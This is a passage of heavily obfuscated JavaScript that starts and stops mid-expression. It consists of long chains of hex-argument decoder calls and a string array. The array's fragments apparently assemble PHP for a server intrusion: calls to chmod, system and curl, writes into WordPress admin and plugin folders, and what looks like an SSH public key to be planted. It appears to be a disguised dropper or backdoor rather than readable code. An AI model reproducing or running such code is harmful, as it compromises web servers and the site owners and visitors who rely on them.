1,0x248f,0x1974,0x17ef)+O00O00911F_0xbc3d7d(0xfd,-0x3d8,-0xb2,-0x44b,0x3f6)+O00O00911F_0xbc3d7d(0x15b5,0x238b,0x1753,0xeda,0x16bb)+O00O00911F_0x1fd229(0x80d,0xc07,0x11bc,0x3d6,0x1133)+O00O00911F_0x96d9cf(0x1920,0x1b09,0x1016,0x14e6,0x122c)+O00O00911F_0x96d9cf(0xd8c,0x2c8,0x13d7,0x11a0,0x1c6f)+O00O00911F_0x2a49d6(0x2305,0x158d,0x143d,0x1f49,0xa34)+O00O00911F_0xbc3d7d(0x717,-0x5ef,0xf91,-0x5cd,0x692)+O00O00911F_0x2a49d6(0x20f1,0x1599,0x1a13,0x1c6b,0xf2e)+O00O00911F_0x96d9cf(0x1244,0x1e65,0x1de3,0xd7c,0x1e20)+O00O00911F_0xbc3d7d(0x132a,0x153a,0x1ccd,0x9d4,0x544)+O00O00911F_0xbc3d7d(0x112e,0x3c1,0x1909,0x1a37,0xfce)+O00O00911F_0x96d9cf(0x1ac,0x9e,0x5b,-0x491,0xc9f)+O00O00911F_0x1fd229(0x435,0x1e86,0xfa3,0x1e28,0x375)+O00O00911F_0x1fd229(0x1c38,0x239a,0x2155,0x1f95,0x2fe1)+O00O00911F_0x2a49d6(0x14ed,0x15a6,0xcab,0x14d9,0x15af)+O00O00911F_0x301314(0xdbb,0x15a1,0x14a,0x1084,0x64e)+O00O00911F_0x2a49d6(0xb22,0x1809,0xbb4,0x1556,0x1a46)+O00O00911F_0xbc3d7d(0x1695,0x170b,0x13bd,0xf77,0x1d04)+O00O00911F_0x1fd229(0xab6,0x2373,0x1605,0x78e,0xc82)+O00O00911F_0x96d9cf(0x228,0x8ab,0x10c5,0xc33,0x1f7)+O00O00911F_0x1fd229(0xc3e,0x70b,0x1249,0x1216,0x3c6)+O00O00911F_0x96d9cf(0x134a,0x21a1,0x131a,0x11c1,0x8e3)+O00O00911F_0x2a49d6(-0x17,0xb09,0x9f2,0xb18,0x923)+O00O00911F_0x2a49d6(0xd95,0xc12,-0x11d,0xb71,0x1333)+O00O00911F_0x96d9cf(0xce7,0x827,0x172,0x5c4,0x1331)+O00O00911F_0x1fd229(0x109c,0x1cdc,0x1541,0x712,0xd2f)+O00O00911F_0x2a49d6(0xf98,0x1aa0,0x10b8,0x1f90,0x24fa)+O00O00911F_0x96d9cf(0x1d06,0x1311,0x2ac1,0x1c9f,0x1943)+O00O00911F_0xbc3d7d(0x4d9,0x10a5,0xe16,-0x57,0x727)+O00O00911F_0xbc3d7d(0x1a10,0x194b,0x1ff3,0xf47,0x1f93)+O00O00911F_0xbc3d7d(0x13ac,0xebc,0x14ad,0x17d6,0x2044)+O00O00911F_0x2a49d6(0x12a7,0x1386,0x1298,0x1453,0x18ef)+O00O00911F_0x2a49d6(0xd90,0x1517,0x1aff,0x1807,0x1f5c)+O00O00911F_0x1fd229(0x1b2e,0x661,0xd27,0x4fa,0x1f2)+O00O00911F_0x301314(0x9cd,-0x434,-0x51b,-0xa,-0x2fc)+O00O00911F_0x96d9cf(0x9c7,0x31e,0xded,-0x35b,-0x1b1)+O00O00911F_0xbc3d7d(0xa25,0x9f9,0xda3,-0x309,-0x3e9)+O00O00911F_0x1fd229(0x1575,0x11ac,0x13d6,0x1fdf,0xf0a)+O00O00911F_0xbc3d7d(0x293,-0x517,-0x86b,-0xa56,-0xa10)+O00O00911F_0xbc3d7d(0x87,-0xa6b,-0x4e1,0xc68,-0x1e7)+O00O00911F_0x96d9cf(0x521,0xe2d,0x13e0,0x12a2,-0x367)+O00O00911F_0x301314(0x1b17,0x106a,0x1c45,0xd7d,0x1094)+O00O00911F_0x2a49d6(0x1333,0x84f,0x993,0xdb9,0x62d)+O00O00911F_0x1fd229(0x16ad,0xabb,0xf04,0x4dd,0x11b3)+O00O00911F_0xbc3d7d(0xa25,0xd30,0x69c,0x175d,0x1596)+O00O00911F_0x301314(0xb60,0x14e9,0xa33,0xdb0,0x14b5)+O00O00911F_0x2a49d6(0x4ac,0xb93,0x347,-0x190,0x1308)+O00O00911F_0xbc3d7d(0x1baf,0x1548,0x1c1e,0x2300,0x2833)+O00O00911F_0x1fd229(0x528,-0x5a6,0x76c,0x1a4,0xcf2)+O00O00911F_0x96d9cf(0x9a8,0x12b7,0x10c8,0x12c0,0xa45)+O00O00911F_0x301314(0x81f,-0x450,0x1185,-0x222,-0xf0)+O00O00911F_0x2a49d6(0x25a9,0x199b,0x21d2,0x256b,0x1829)+O00O00911F_0x1fd229(-0x207,0x658,0x6e5,0x1256,-0x463)+O00O00911F_0x1fd229(0x142a,0x122b,0xe10,0x5ff,0x194f)+O00O00911F_0xbc3d7d(0x1486,0x2239,0x1e14,0x94f,0x9ab)+O00O00911F_0xbc3d7d(0x1834,0xc22,0x2690,0x1b84,0x1858)+O00O00911F_0x1fd229(0x355,0x1cb6,0x1101,0x757,0x1433)+O00O00911F_0x1fd229(0x1293,0x208a,0x1d96,0x2235,0x1cc9)+O00O00911F_0x96d9cf(0x1137,0x80c,0x699,0x4f3,0xafc)+O00O00911F_0x2a49d6(0x10cc,0x81a,0xb2,0x51a,0x489)+O00O00911F_0x1fd229(-0x432,0x28e,0x5a3,0x995,0xe2a)+O00O00911F_0x2a49d6(0x9de,0x13e3,0x1617,0x946,0x8f5)+O00O00911F_0x1fd229(0x1347,0x1d81,0x2229,0x1bf2,0x1ca8)+O00O00911F_0x96d9cf(0x713,0x5,-0x1e9,0x108b,0xf58)+O00O00911F_0x1fd229(-0x295,-0x13f,0xb9e,0x4d2,0x1237)+O00O00911F_0x1fd229(0x8b,0xefe,0x6fd,0x232,-0x1b2)+O00O00911F_0x1fd229(0x219a,0x10cc,0x1a66,0x20bd,0x1968)+O00O00911F_0x301314(0x1a13,0xf83,0x11f0,0x1cfd,0x246a)+O00O00911F_0x2a49d6(0x1c10,0xd91,0x157c,0x1a0f,0xf33)+O00O00911F_0x96d9cf(0xfa0,0x10f2,0x43e,0x1944,0x14ff)+O00O00911F_0x96d9cf(0x1464,0x14aa,0x676,0xc74,0x1ad0)+O00O00911F_0x2a49d6(0x152d,0x1084,0x500,0x148d,0x19df)+O00O00911F_0x1fd229(0x28c8,0x1b69,0x2157,0x2523,0x239e))+(O00O00911F_0x1fd229(0x17bd,0x2460,0x1fac,0x10c8,0x23ba)+O00O00911F_0x2a49d6(0xf0d,0x181b,0x130c,0x1358,0xd41)+O00O00911F_0x1fd229(0x241b,0x1cec,0x1b4c,0xe5a,0x1d38)+O00O00911F_0x96d9cf(0x259,0x358,0x10de,0x765,-0x245)+O00O00911F_0xbc3d7d(0x1baf,0x1622,0x2a5e,0x24b7,0xff1)+O00O00911F_0x301314(0x90b,0x14be,0x16d8,0x1441,0x25e)+O00O00911F_0x96d9cf(0xb9b,0xa9e,0x1664,-0x1ce,0xca0)+O00O00911F_0x1fd229(0x1ea6,0x2622,0x1983,0xc63,0x10b6)+O00O00911F_0x301314(0x111a,0x1c1a,0x168e,0x61d,0x18ba)+O00O00911F_0xbc3d7d(0x1c41,0xf40,0x289d,0x23e3,0x13a7)+O00O00911F_0x96d9cf(0x3f6,0x4aa,0x1286,0x115c,-0x31b)+O00O00911F_0x2a49d6(0x98c,0x28c,0xc74,-0x609,0xa64)+O00O00911F_0x2a49d6(0xe5e,0x63b,-0x647,-0x845,0x23e)+O00O00911F_0x2a49d6(0xa96,0x7e1,0x9da,0x154b,0x97e)+O00O00911F_0x2a49d6(0x39e,0x5a9,0x451,0xeda,0x1224)+O00O00911F_0x96d9cf(0xf6e,0x1616,0x158a,0x15d5,0xc79)+O00O00911F_0x2a49d6(0x175d,0xc8f,0x421,0x1b69,0x276)+O00O00911F_0x96d9cf(0xe02,0x18dd,0x5ed,0x351,0xadb)+O00O00911F_0x96d9cf(0xcdb,0x808,0x1682,0x18e5,0x9cb)+O00O00911F_0x301314(0x678,0x9cb,0xe02,-0x25,0x1187)+O00O00911F_0xbc3d7d(0x17ae,0x93b,0x17db,0x1305,0x19ba)+O00O00911F_0x1fd229(0x2525,0x1762,0x1674,0x148a,0x1065)+O00O00911F_0x301314(0x551,-0x54b,0xd3e,0x20e,-0x89b)+O00O00911F_0x1fd229(0x1a28,0x1107,0xf28,0x815,0x455)+O00O00911F_0x96d9cf(0x1be0,0x270f,0x1ba1,0x1e47,0x1ce9)+O00O00911F_0x1fd229(0xe7c,0x2a0a,0x1b1e,0x26e0,0x1b91)+O00O00911F_0x2a49d6(0x784,0x8e3,0x1788,0x149,0x125a)+O00O00911F_0x96d9cf(0x626,0x596,0x133d,0xa25,0x7ad)+O00O00911F_0x96d9cf(0xf9f,0x13ec,0x7f5,0xbda,0x1089)+O00O00911F_0x1fd229(0x73b,0x1d77,0x146e,0xed8,0x234d)+O00O00911F_0x96d9cf(0x9ea,0x1285,0x1686,-0x230,0x6f9)+O00O00911F_0x2a49d6(0xa63,0x18fd,0x19fb,0x27c2,0x1f4d)+O00O00911F_0x2a49d6(0x11d9,0xddb,0x12af,0x13c,-0xbf)+O00O00911F_0x2a49d6(0x2be7,0x1e5c,0x1468,0x2bf1,0x1ea6)+O00O00911F_0xbc3d7d(0x940,0x10e4,0x12b1,0x5fd,0x130c)+O00O00911F_0x96d9cf(0x1be0,0x10f5,0x2137,0x25d9,0x1c56)+O00O00911F_0x1fd229(0x24e7,0x273d,0x1b1e,0x1266,0x29d2)+O00O00911F_0x1fd229(0x14bb,0x1780,0x1b08,0x1e6c,0x1b66)+O00O00911F_0xbc3d7d(0x115,0x357,0xb76,-0x288,0x181)+O00O00911F_0x2a49d6(0x1bc4,0x166b,0xd89,0x103b,0x9d7)+O00O00911F_0x301314(0x1a13,0x1e1f,0x21c7,0x1bb9,0x2682)+O00O00911F_0x1fd229(0x97e,0x584,0x118c,0x416,0x1e88)+O00O00911F_0x2a49d6(0x1249,0x10e2,0x488,0x1b6f,0x1685)+O00O00911F_0x96d9cf(0x1464,0x5bb,0x6f8,0x1da8,0x20a8)+O00O00911F_0x96d9cf(0xf42,0x5a8,0x1a2f,0x1549,0x13c9)+O00O00911F_0x1fd229(0x237f,0x2f4f,0x2157,0x16cf,0x2b00)+O00O00911F_0xbc3d7d(0x19c4,0xd16,0x251b,0x14ca,0xf07)+O00O00911F_0x96d9cf(0x181e,0x1b12,0x1f86,0x179f,0x2587)+O00O00911F_0x96d9cf(0x315,-0x57e,0xaa3,-0x64a,-0x2fc)+O00O00911F_0xbc3d7d(0x24a,0xad2,0x1103,-0x406,-0x765)+O00O00911F_0xbc3d7d(0x1221,0x134d,0x198f,0x1750,0x107d)+O00O00911F_0x301314(0x1726,0x1e91,0x210b,0x1928,0x1ea3)+O00O00911F_0x1fd229(0x9c8,0x1f3e,0x13e1,0x1bb2,0x18eb)+O00O00911F_0x1fd229(0x2828,0x2ca2,0x20e6,0x1da8,0x1534)+O00O00911F_0x96d9cf(0x1108,0x1955,0x234,0x672,0x2fa)+O00O00911F_0x301314(-0x2,0xce1,0x5d8,-0x38f,0xb7e)+O00O00911F_0xbc3d7d(0x932,0x53c,0x367,0x16dc,0xf38)+O00O00911F_0x96d9cf(0x31b,0xbaa,-0x21e,0x5f0,-0x1a)+O00O00911F_0x1fd229(0xb33,-0xde,0x919,-0x5bc,0x1013)+O00O00911F_0x96d9cf(0x6ac,0x152f,0xde7,-0x3ad,0x92e)+O00O00911F_0x2a49d6(-0x48c,0x855,0x5fb,0xc8c,-0x570)+O00O00911F_0x301314(0xf48,0x964,0x19f7,0x14b1,0xdc0)+O00O00911F_0x2a49d6(-0x217,0x32d,0x1cb,0x4f2,0x19e)+O00O00911F_0x2a49d6(-0x3e9,0x5a9,0x133b,-0x3fe,0xd66)+O00O00911F_0x96d9cf(0xf6e,0x156f,0x6bd,0x1d7,0x1b17)+O00O00911F_0x1fd229(0x102a,0x1e05,0x108a,0x11c6,0x580)+O00O00911F_0x1fd229(0x17b3,0x1b95,0x133f,0xab4,0x1b28)+O00O00911F_0x96d9cf(0xcdb,-0x1c,0xfb5,0xbe0,0x1a57)+O00O00911F_0x301314(0x678,-0x63e,-0x5d9,0x2f5,0x124a)+O00O00911F_0x96d9cf(0x1859,0x1b72,0x100c,0x19e0,0x1e30)+O00O00911F_0x2a49d6(0x1363,0x1279,0x17a3,0x7cf,0x1a07)+O00O00911F_0x2a49d6(-0x30f,0x81a,0x9fe,-0x3ae,0x112c)+O00O00911F_0x1fd229(0xcd2,0x601,0xf28,0x17fd,0x135)+O00O00911F_0x2a49d6(0x2786,0x1d22,0x1e8b,0xf3e,0x20a0)+O00O00911F_0x2a49d6(0x210a,0x1723,0x1d70,0x1da3,0xd9f)+O00O00911F_0x2a49d6(-0x2f9,0x117,0xdfd,0x53f,0x541)+O00O00911F_0x96d9cf(0x1c0,-0x647,-0x448,-0x770,0xad0)+O00O00911F_0x301314(0x16d2,0x1069,0x251e,0x1a68,0x2376)+O00O00911F_0x301314(0x16b2,0x1fc1,0x1e0a,0x1dda,0x1b79)+O00O00911F_0x1fd229(0x11cd,0xe8a,0xc87,0xb42,0x842)+O00O00911F_0x96d9cf(0xa74,-0x2b6,-0x1a9,0x1855,0xfa1)+O00O00911F_0x96d9cf(0x1c4,0xaa0,-0x61c,-0x805,-0x3a4)+O00O00911F_0x301314(0xbf9,0x48b,-0x45,0x1375,0xd99)+O00O00911F_0x1fd229(-0x126,0xb53,0x5d2,-0x5ba,0x12ef)+O00O00911F_0xbc3d7d(0x39,-0xea9,0x7dc,-0x6c5,0xb5d)+O00O00911F_0xbc3d7d(0x1465,0x1fef,0x169d,0x1944,0x14fa)+O00O00911F_0x1fd229(0x242b,0x1730,0x1f08,0x112c,0x1b0d)+O00O00911F_0xbc3d7d(0x14c5,0x10b0,0xc93,0xe97,0x1ac6)+O00O00911F_0xbc3d7d(0x3,-0x318,0xa16,0xe7c,0x920)+O00O00911F_0x301314(0x177e,0x2490,0x1a07,0x1135,0x246d)+O00O00911F_0xbc3d7d(0x1ac5,0x1298,0x25a6,0x1a31,0x1ff4)+O00O00911F_0x301314(0x109f,0xf28,0x169c,0x1022,0x1eab)+O00O00911F_0x301314(0x19a7,0x19aa,0x1fa3,0x1d75,0x2004)+O00O00911F_0x301314(0xf5b,0x12c4,0x1552,0xe38,0xff7)+O00O00911F_0x2a49d6(0x13f5,0x1d9c,0xf2c,0x29e2,0x10b2)+O00O00911F_0x1fd229(0xce3,-0x2fd,0x624,-0x290,0x3f3)+O00O00911F_0x96d9cf(-0x61,-0x915,-0x658,0x781,0xa46)+O00O00911F_0x96d9cf(0x6ac,0x49d,0x2f3,-0x41b,0x14b9)+O00O00911F_0x2a49d6(-0x52b,0x855,-0x99,0x15a8,0x18d)+O00O00911F_0xbc3d7d(0x1024,0x438,0x1a4a,0x464,0x16f8)+O00O00911F_0x1fd229(0xbd,0xdc1,0x830,0x6b7,0x1157)+O00O00911F_0x1fd229(0x159a,-0x38e,0x796,0x10db,0xa92)+O00O00911F_0xbc3d7d(0x1baf,0x18c7,0x1296,0x12e1,0x1b30)+O00O00911F_0x1fd229(0x1831,0xb29,0xfcf,0xd12,0x98a)+O00O00911F_0x301314(0xa14,-0x337,-0x25d,0x1f9,0xae6)+O00O00911F_0xbc3d7d(0x139b,0x20e1,0x1123,0x187a,0x13a6)+O00O00911F_0x1fd229(0x1f86,0x15bc,0x17de,0x1f59,0xd73)+O00O00911F_0x96d9cf(0x1cec,0x282e,0x25ca,0x1c57,0x1551)+O00O00911F_0x2a49d6(0xcce,0x538,-0x59b,0x13e,0x4b7)+O00O00911F_0x2a49d6(0x1072,0x28c,0x727,0x286,0x5c)+O00O00911F_0x2a49d6(0x4ab,0x63b,-0x845,-0x5fa,-0x37d)+O00O00911F_0x1fd229(0xe20,0x196f,0x130c,0x18b5,0x902)+O00O00911F_0x1fd229(0x1b31,0x417,0xcde,0xa29,0x16ec)+O00O00911F_0x301314(0x10d,-0xddf,-0x3ef,0x65,0x577)+O00O00911F_0x301314(0x181d,0x9b0,0x14f6,0x1f39,0x22a6)+O00O00911F_0xbc3d7d(0x6b2,0xa97,0x8bc,0x1075,0xae4)+O00O00911F_0x301314(0x8a9,-0x21d,0x1544,0x7bc,0xda7)+O00O00911F_0x2a49d6(0x16dc,0x1234,0xf86,0x836,0x1116)+O00O00911F_0x1fd229(0x1575,0xfeb,0x18c7,0x1fcc,0x1a0c)+O00O00911F_0x1fd229(0x5d9,0x56b,0xf04,0x1a0c,0xf04)+O00O00911F_0x301314(0x663,0xe2c,0x13a9,0x14f6,0x860)+O00O00911F_0x301314(0x1182,0x14ad,0xdc2,0x126b,0x2c9)+O00O00911F_0x2a49d6(0x1106,0x226,0x7e7,0x3b3,-0x107)+O00O00911F_0x301314(0x1389,0x588,0x185e,0x1f8b,0x729)+O00O00911F_0x96d9cf(0x19cb,0x2743,0xb33,0x257f,0x25fa)+O00O00911F_0x301314(0x773,0x959,0x1092,-0x3a1,0x9dc)+O00O00911F_0x1fd229(0x717,-0x2b,0xa33,0xf8f,0x509)+O00O00911F_0x2a49d6(0x184f,0xb09,0x19b6,0x3e,0x12ab)+O00O00911F_0x96d9cf(0xe02,0xad6,0x11b2,0xf5e,0x172b)+O00O00911F_0x2a49d6(0xf5,0x43e,0x1313,0xe66,-0x935)+O00O00911F_0xbc3d7d(0xf5,-0x23e,0xf3a,-0xdbb,-0x87d)+O00O00911F_0xbc3d7d(0x73b,0x73a,0x42f,0xe8,-0x434)+O00O00911F_0x2a49d6(0x165c,0x92c,-0x580,0x1445,-0x340)+O00O00911F_0x2a49d6(0x3bb,0x1d9,0x8e5,-0x515,0x2ee)+O00O00911F_0x2a49d6(0x317,0x457,0xf56,0x605,0xd74)+O00O00911F_0x1fd229(0x16ad,0x7ea,0x832,0x12ba,-0x26c)+O00O00911F_0x301314(0x153b,0x1bb7,0x17ab,0xb89,0x16e4)+O00O00911F_0xbc3d7d(0x1802,0xd0c,0x183a,0x22cb,0x1f5c)+O00O00911F_0x2a49d6(0x1528,0xd36,0x3e5,0x18eb,0x96b)+O00O00911F_0x2a49d6(0x1666,0x9bd,0x65b,0x13d3,0xe8f)+O00O00911F_0xbc3d7d(0x18d5,0x1f36,0x1de5,0x10c0,0x1b64)+O00O00911F_0x301314(0x161c,0x18ee,0x24d3,0x201a,0xa62)+O00O00911F_0x96d9cf(0x16f2,0xa81,0x20b5,0x157e,0x227f)+O00O00911F_0x96d9cf(0x1b01,0x256f,0x13f0,0x2312,0x10ff)+O00O00911F_0x96d9cf(0x1244,0xfe9,0x148a,0x1701,0x146c)+O00O00911F_0x1fd229(0x2c0f,0x16c9,0x1d6d,0x2c4a,0x2865)+O00O00911F_0x1fd229(0x142f,0x1277,0xba7,0xee1,-0x156)+O00O00911F_0x1fd229(-0x553,-0x853,0x687,0x2e6,-0x82b)+O00O00911F_0x2a49d6(0x1416,0x63b,-0x659,0x2c2,0xf24)+O00O00911F_0x1fd229(0x1318,-0x44e,0x884,0x1328,-0x505)+O00O00911F_0x96d9cf(0x7a1,0x157,0x9e1,0x125,-0x1a2)+O00O00911F_0x301314(0x49f,0x357,0x845,0xd2b,0x4da)+O00O00911F_0x1fd229(0xfb3,0x6e2,0x14dc,0x6d1,0x1a5d)+O00O00911F_0x96d9cf(0xf31,0x12e6,0x182b,0xd2d,0x1d4)+O00O00911F_0x96d9cf(0x1b2d,0x1a32,0x24e8,0x1383,0x1df9)+O00O00911F_0x2a49d6(0x1213,0x7af,-0x47,0x67e,0x509)+O00O00911F_0xbc3d7d(0xfdd,0x3e4,0x14bb,0x1c91,0x185a)+O00O00911F_0xbc3d7d(0x36f,0xf5c,0x541,0xa6,-0x267)+O00O00911F_0x301314(0x864,0x15be,0x12d9,-0x10d,0x68f)+O00O00911F_0xbc3d7d(0x1a49,0x10b6,0x2170,0x15dd,0x28bd)+O00O00911F_0x96d9cf(0x1c5a,0x1f54,0xf73,0xeca,0x1544)+O00O00911F_0xbc3d7d(0x3c,-0x948,0x846,0x4,-0x228)+O00O00911F_0xbc3d7d(0x79,-0x3c1,-0x25a,0xe09,0xef7)+O00O00911F_0x2a49d6(0x1e0f,0x1834,0x14dc,0x1136,0x1da7)+O00O00911F_0x96d9cf(0x1355,0x931,0x1993,0x1d85,0x1f1e)+O00O00911F_0x96d9cf(0x1671,0x88b,0x995,0xe80,0x1230)+O00O00911F_0x1fd229(0x10a9,0x12f7,0x621,0x341,0xab1)+O00O00911F_0x2a49d6(0x1432,0x1599,0xa11,0x95a,0x145b)+O00O00911F_0x1fd229(0xc8f,0x11e1,0x1781,0x24a2,0x1714)+O00O00911F_0x1fd229(0x17b6,0xd36,0xbb9,0x165e,0x228)+O00O00911F_0x96d9cf(0x800,0x13af,0xfed,-0x510,0x113e)+O00O00911F_0x96d9cf(0x8c4,-0x32e,0x1152,0xb72,0x73d)+O00O00911F_0x2a49d6(0x1b36,0xe4f,0xab9,0xefa,0x1565)+O00O00911F_0xbc3d7d(0x1b44,0x1965,0x1c90,0x28fa,0x1efb)+O00O00911F_0x1fd229(0x13d1,0x1b4e,0x2197,0x2b5a,0x26e4)+O00O00911F_0x96d9cf(0xe7,0xf47,0x1de,0xabd,-0x85e)+O00O00911F_0x301314(0xe39,0x134e,0x128a,0x174c,0x150f)+O00O00911F_0x96d9cf(0xd7c,0x1622,0x33b,0x1238,0xf8e)+O00O00911F_0x301314(0x12d0,0x1fb0,0xa98,0xe96,0x1129)+O00O00911F_0xbc3d7d(0x1199,0x1a74,0x2b7,0xd66,0x6d0)+O00O00911F_0x301314(0x2a5,-0xb19,-0x746,0xa43,0x1177)+O00O00911F_0x1fd229(0x2c10,0x2469,0x1d31,0x1885,0x1ce1)+O00O00911F_0x301314(-0x101,0x9a8,-0x430,0xb9e,-0xc2)+O00O00911F_0x301314(0x304,0xfba,0x4a4,0xf8f,0x2b8)+O00O00911F_0x2a49d6(-0x64,0xa75,0x7f1,-0x257,0x285)+O00O00911F_0x2a49d6(0xe70,0x1a62,0x24af,0x1c69,0x19a4)+O00O00911F_0x1fd229(0x85d,0x2de,0xb2c,0x280,0x19b8)+O00O00911F_0xbc3d7d(0x91c,0x1675,0xfc8,0xf9d,0x151e)+O00O00911F_0x1fd229(0xdbc,0x10e9,0xd27,0x1227,0xfd6)+O00O00911F_0x1fd229(0x4da,0x12ee,0x1091,0x17cb,0x14a3)+O00O00911F_0x2a49d6(-0x3cc,0xb09,-0x2d6,0xe6d,0xcb2)+O00O00911F_0x96d9cf(0x16d,-0xb11,0x110,-0x15a,-0xa35)+O00O00911F_0x96d9cf(0x1290,0x15e2,0x1976,0x17e8,0x12fd)+O00O00911F_0x2a49d6(0x2078,0x1d28,0xfa2,0x1f09,0x1c27)+O00O00911F_0x301314(0x197a,0xad8,0xc61,0x14c1,0x233c)+O00O00911F_0x301314(0x10bd,0xb50,0x873,0x190b,0x1bde)+O00O00911F_0x301314(0x12c2,0x1b64,0x813,0x11f6,0x17a6)),O00O00911F_0x4c3fda=O00O00911F_0x2a49d6(0x158b,0x174e,0x86e,0x18ab,0x10c0)+O00O00911F_0x1fd229(0x15b7,0x2a13,0x1fbe,0x164e,0x28b7)+O00O00911F_0x1fd229(0x570,0x1249,0xa78,0x23e,-0x35b)+O00O00911F_0x96d9cf(0xca7,0x18a5,0xed7,0x27b,0x76f)+O00O00911F_0x301314(0x477,-0x9b7,0xbf0,0xa16,0xa4f),O00O00911F_0x1c3d8c=O00O00911F_0x301314(0xb27,0x13e9,-0x141,0x11b,0x61a)+O00O00911F_0x301314(-0x98,-0xe6b,-0x61,-0xde4,-0x573)+O00O00911F_0x96d9cf(0x81e,0x157c,0xb9a,-0x5a1,0x3d3)+'r',O00O00911F_0x2ef542=O00O00911F_0x1c3d8c,O00O00911F_0x5311cc=O00O00911F_0x1a5319+O00O00911F_0x151dbd;O00O00911F_0x1a5319=O00O00911F_0x5311cc;const O00O00911F_0x53ea23={};O00O00911F_0x53ea23[O00O00911F_0x96d9cf(0x13d5,0x18eb,0xc0c,0xdb1,0x1608)]=O00O00911F_0xbc3d7d(0xc03,0x153a,0x120f,-0x98,0xfe6)+O00O00911F_0x301314(-0x98,0x37b,0xcac,-0x1c5,0xe3f)+O00O00911F_0x1fd229(0x14dd,0x19b6,0xd5b,0x807,0x685)+'r',O00O00911F_0x53ea23[O00O00911F_0xbc3d7d(0x17ce,0x26a1,0x1548,0x2566,0xaf0)]=O00O00911F_0x2a49d6(0x2493,0x174e,0x1868,0x11b0,0x1cd5)+O00O00911F_0xbc3d7d(0x19d6,0x1ef1,0x25a8,0x1383,0x2546)+O00O00911F_0x96d9cf(0x53b,-0x55b,-0x1d3,0x15e,0x152)+O00O00911F_0x96d9cf(0xca7,0x312,0x415,-0x24c,-0x66)+O00O00911F_0x96d9cf(0x5fe,-0x54,0x2d6,0x1332,0x49);const O00O00911F_0x548d87={};O00O00911F_0x548d87[O00O00911F_0x1fd229(0xe19,0xbc3,0x1912,0x1647,0x1349)]=O00O00911F_0x301314(0xb27,0x5d3,0xb03,0x9d6,-0x76)+O00O00911F_0x1fd229(-0xd2,0x7e4,0x62c,0x3f0,-0x699)+O00O00911F_0x96d9cf(0x62c,0x125c,0x6c7,0x1047,-0x19c)+'ee',O00O00911F_0x548d87[O00O00911F_0xbc3d7d(0x17ce,0x1328,0x210b,0x1c68,0x17ce)]=O00O00911F_0x96d9cf(0x160c,0x1e46,0x1b7d,0x1810,0x141c)+O00O00911F_0x1fd229(0x2972,0x2b33,0x1fbe,0x1a03,0x1e00)+O00O00911F_0xbc3d7d(0x490,0xdbe,0x123d,0x949,0x22a)+O00O00911F_0x1fd229(0x38b,0x6e7,0x11e4,0xce1,0x1773)+O00O00911F_0x96d9cf(0x5fe,0x1016,-0x5ab,0x106f,-0x52b);const O00O00911F_0x465197={};O00O00911F_0x465197[O00O00911F_0xbc3d7d(0x132a,0x191a,0xe06,0x1ff8,0x5dd)]=O00O00911F_0x2a49d6(0x363,0xdf0,0x1733,0xecd,0x1c76)+O00O00911F_0x2a49d6(-0x3ec,0x231,0x2f0,-0xb23,0x99b)+O00O00911F_0x2a49d6(0x156d,0xe20,0x19be,0x19e3,0x8b3),O00O00911F_0x465197[O00O00911F_0x96d9cf(0x1879,0x1d14,0x169e,0x2363,0xa76)]=O00O00911F_0x2a49d6(0xd47,0xfb9,0x1ce7,0x14ee,0x58b)+O00O00911F_0x1fd229(0x18d1,0x5b2,0x1259,0x10b2,0x1892)+O00O00911F_0x1fd229(0x5bc,0xe89,0xfa0,0x14b4,0x9e7)+O00O00911F_0x301314(0xb14,0xb89,0xc8e,0x1133,0xab8)+O00O00911F_0x1fd229(0x1200,0xf37,0x1964,0x1fc2,0x1c05)+'hp';const O00O00911F_0xf85a0b={};function O00O00911F_0x39b7(){const _0x822e1d=['H2v5Q','OT\x27];','e6vLt','Fk3L2','cal/a','h0UMK','kcN3s','t30Wx','data[','\x20!emp','on\x20==','rsTm0','EZh3J','2\x20=\x20t','1898c','tripo','HB2q3','orIte','vZUG9','NAHSk','T4WQH','AAAAA','BQAAA','no\x27\x20=','zjwy5','uk2m5','1NdFi','\x20\x20\x20$r','6975d','1glV5','[\x27pro','][\x27ne','cfX5l','),\x20\x27*','lengt','!==\x20\x22','+PV3d','<pre>','\x205;\x0a\x20','cD0PN','cHuVg','08a4a','\x20mkdi','Q5tNN','A1dQY','CURLO','ipes[','FR+oU','vwsg/','RB2lw','e_fun','erver','rABwA','T[\x27to','M8OZJ','geVof','s_fil','Evgnp','x2gSP','OjhHa','\x20=\x20$f','\x20\x27.$s','>\x20tru','RVER[','gg\x0asZ','warn','l($_1','AAAB3','OPT_S','1).\x27T','LOPT_','_gete','\x20=>\x20i','ng_pl','1bff4','Cqy6c','_opti','\x20=\x20st','epm2a','TWFP8','OsjYW',':\x20$_1','le_pu','=\x20ob_','\x27])\x20!','eck=0','p\x0a\x0aer','8aacd','r/www','Tz+zH','LD6Vt','fPj08','pps/w','\x27o\x27.\x27','(is_a','EBR+S','.\x27</p','e0O4h','\x20=\x20!e','n);\x0a\x20','DC/g+','@chmo','file(','hive\x20','Q5NQb','\x20\x27__r','10697','e->ge','0peQM','m\x27.\x27(','0,\x20$i','_requ','93)).','heck=','rs\x20as','AdICD','n\x20=\x203','hp\x20in','98),\x20','18097','dAUcR','NluMM','hjnXy','grfog','syste','znw5s','FpYZC','58l+s','?f697','1B1jJ','nUiJE','iO9tT','t2uMw','f\x20(!e','v3owv','_pw.\x22','errno','\x27HTTP','NZKLJ','2d243','Cjtn5',';\x0a\x0aif','YcMP\x0a','6+DQt','sr/sh','\x20($er','ns\x20=\x20','suVd6',');\x0a$r','cFUcI','CyRZ7','EPARA','YlVeO','PHP/w','\x20\x27hea','d2551','t\x27.\x27r','sers/','le);\x0a','\x27i\x27.\x27','])\x20&&','yvoZD','ins\x27,','\x20$inf','six_g','lse)\x20','R[\x27RE','ame\x27)','v/ftp','RMeOd','rs\x27,\x20','\x27,\x2099','nce','kvVEp','j/qZY',';\x0apri','+eiXu','\x20\x20\x20de','EGd9E','C0bE6','2zr//','e($my','DZJqm','0Ssnf','RINT\x20','info\x27','rA87P','_ROOT','\x20200\x20','nTHCq','[]\x20=\x20','6xS1j','IsAfu','\x20&&\x20e','.\x27.\x27.','+9q15','7qox2','\x27norm','ath\x20=','z6g9h','/WW8o','v1iG+','a\x27.\x27t','ml.ph','\x27disp','\x0a$set','_USE_','Y6UPP','hod\x27\x20','e\x20=\x20d','oD2kR','=\x20\x27ex','87eTi','QUwjB','\x27,\x20ar','p40qw','dmin/',',\x20$de','6;\x0a\x20\x20','E[\x27su','\x20FILE','n\x20fin','JF5Gs','d954\x27','xffnl','@file','cQApY','i++)\x20','DNfmS',',\x201))','ebapp','\x0a$ihu','J0Ai1','ore,\x20','\